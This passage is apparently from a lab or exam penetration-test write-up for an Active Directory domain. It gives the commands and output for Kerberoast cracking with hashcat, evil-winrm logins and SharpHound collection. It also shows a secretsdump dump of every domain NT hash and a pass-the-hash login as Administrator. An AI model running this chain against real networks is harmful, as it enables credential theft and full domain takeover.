

to get tic, since I’ve had web service’s password I cracked the other one sqlservice:

to fix the timestamp I used this, before we used this we should do sudo su

(sudo)timedatectl set-ntp off

(sudo)rdate -n 172.90.0.30

hashcat -m 13100 -r /usr/share/hashcat/rules/d3ad0ne.rule ./tgs /usr/share/wordlists/rockyou.txt



the password was Welcome123!

evil-winrm -i 172.90.0.30 -u sqlservice -H Welcome123!



After obtaining access to the system, SharpHound.exe was executed to collect Active Directory data for further analysis in BloodHound.

./SharpHound.exe -d RED1.EXAM -c ALL –ldapusername sqlservice –ldappassword ‘Welcome123!’





### Privilege Escalation -Domain Administrator Compromise

After gaining access to the internal network, secretsdump.py was executed with the -just-dc option against RED1.EXAM/sqlservice@172.90.0.10, which allowed retrieval of the Administrator credentials from the domain controller.

python3 secretsdump\ \(1\).py -just-dc RED1.EXAM/sqlservice@172.90.0.10



python3 secretsdump\ \(1\).py -just-dc RED1.EXAM/sqlservice@172.90.0.10

Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies

Password:

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)

[*] Using the DRSUAPI method to get NTDS.DIT secrets

Administrator:500:aad3b435b51404eeaad3b435b51404ee:9f8f0a8b86e98956a07183f5fa6ee408:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

krbtgt:502:aad3b435b51404eeaad3b435b51404ee:355f7e9a97afe395442a3deaef2bcafe:::

red1.exam\jsmith:1103:aad3b435b51404eeaad3b435b51404ee:e4a22d8e7bbec871b341c88c2e94cba2:::

red1.exam\sjohnson:1104:aad3b435b51404eeaad3b435b51404ee:e4a22d8e7bbec871b341c88c2e94cba2:::

red1.exam\mdavis:1105:aad3b435b51404eeaad3b435b51404ee:e4a22d8e7bbec871b341c88c2e94cba2:::

red1.exam\adminuser:1106:aad3b435b51404eeaad3b435b51404ee:e4a22d8e7bbec871b341c88c2e94cba2:::

red1.exam\bmanager:1107:aad3b435b51404eeaad3b435b51404ee:e4a22d8e7bbec871b341c88c2e94cba2:::

red1.exam\sqlservice:1108:aad3b435b51404eeaad3b435b51404ee:e4a22d8e7bbec871b341c88c2e94cba2:::

red1.exam\webservice:1109:aad3b435b51404eeaad3b435b51404ee:e4a22d8e7bbec871b341c88c2e94cba2:::

red1.exam\svcadmin:1110:aad3b435b51404eeaad3b435b51404ee:e4a22d8e7bbec871b341c88c2e94cba2:::

red1.exam\backupadmin:1117:aad3b435b51404eeaad3b435b51404ee:de769e624bfe51cb4109255f0f1e0910:::

DC01$:1000:aad3b435b51404eeaad3b435b51404ee:66c3f7264f56583d078f8bd695f6a9d1:::

svc_gmsa$:1114:aad3b435b51404eeaad3b435b51404ee:388a2d2f9b46d3e0c7c4fe77722698a6:::

MS01$:1115:aad3b435b51404eeaad3b435b51404ee:8e1d6f09dadd94afa51e5bba5319ddc7:::

MS02$:1116:aad3b435b51404eeaad3b435b51404ee:5898c6fc7867f353c2f7f3ff0e070245:::

ATTACK$:1118:aad3b435b51404eeaad3b435b51404ee:217e50203a5aba59cefa863c724bf61b:::

TEST$:1119:aad3b435b51404eeaad3b435b51404ee:383fe399326a954a97f73781553ae73d:::

evil-winrm -i 172.90.0.10 -u Administrator -H 9f8f0a8b86e98956a07183f5fa6ee408



### 

### Post-Exploitation

